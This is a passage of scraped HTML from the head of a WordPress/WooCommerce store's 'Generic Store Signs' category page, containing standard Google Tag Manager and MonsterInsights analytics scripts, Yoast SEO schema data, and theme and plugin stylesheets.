

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.brandco.com/product-category/generic-store/generic-store-signs/
body_size: 61031
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.brandco.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Generic Store Signs Archives | BRANDco.</title>
	<link rel="canonical" href="https://agentstore.com/product-category/generic-store/generic-store-signs/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://agentstore.com/product-category/generic-store/generic-store-signs/","url":"https://agentstore.com/product-category/generic-store/generic-store-signs/","name":"Generic Store Signs Archives | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product-category/generic-store/generic-store-signs/#primaryimage"},"image":{"@id":"https://agentstore.com/product-category/generic-store/generic-store-signs/#primaryimage"},"thumbnailUrl":"https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1.jpg","breadcrumb":{"@id":"https://agentstore.com/product-category/generic-store/generic-store-signs/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product-category/generic-store/generic-store-signs/#primaryimage","url":"https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1.jpg","contentUrl":"https://store.brandco.com/wp-content/uploads/2024/07/PLACE-Bring-Your-Own-File-1.jpg","width":1800,"height":1200,"caption":"Red and white \"Sold, Home for Sale\" sign in front of a red brick house that is for sale and has recently been sold. Green grass and bushes indicate the spring or summer season. Front porch and windows in background. Real estate sign in residential neighborhood. Moving house, relocation concepts."},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product-category/generic-store/generic-store-signs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Generic Store","item":"https://agentstore.com/product-category/generic-store/"},{"@type":"ListItem","position":3,"name":"Generic Store Signs"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.brandco.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.brandco.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.brandco.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.brandco.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.brandco.com\/product-category\/generic-store\/generic-store-signs\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.brandco.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.brandco.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.brandco.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.brandco.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.brandco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=21012026074608' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.brandco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
